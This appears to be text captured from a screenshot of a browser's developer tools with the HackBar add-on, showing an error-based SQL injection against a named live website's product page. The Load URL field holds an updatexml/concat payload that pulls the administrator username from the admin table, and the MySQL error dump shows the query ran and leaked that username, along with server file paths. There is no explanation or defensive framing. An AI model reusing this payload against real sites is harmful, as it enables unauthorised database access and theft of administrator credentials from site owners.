 MySQL Error: 1105 (XPATH syntax error: '~yiding1666~')
#0 dbbase_sql->halt(Invalid SQL: select src from pwn_product_con where id='43' and (updatexml(1,concat(0x7e,(select user from pwn_base_admin limit 0,1),0x7e),1))-- ') called
at [D:\zzzjianzhan1\scps168.com\includes\db.inc.php:73] #1 dbbase_sql->query(select src from {P}_product_con where id='43' and (updatexml(1,concat(0x7e,(select user from
pwn_base_admin limit 0,1),0x7e),1))-- ') called at [D:\zzzjianzhan1\scps168.com\product\post.php:832] '>
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://scps168.com/product/html/?43' and (updatexml(1,concat(0x7e,(select user from pwn_base_admin limit 0,1),0x7e),1))--+.html
Split URL
Execute
Post data Referrer User Agent Cookies